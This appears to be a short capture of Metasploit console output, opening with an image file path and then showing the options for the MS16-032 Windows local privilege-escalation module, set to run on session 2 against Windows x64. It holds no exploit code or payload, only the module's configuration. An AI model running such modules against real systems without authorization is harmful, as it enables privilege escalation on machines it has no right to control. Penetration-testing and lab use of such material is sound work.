 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Exploit target:
Id Name
-- ----
1 Windows x64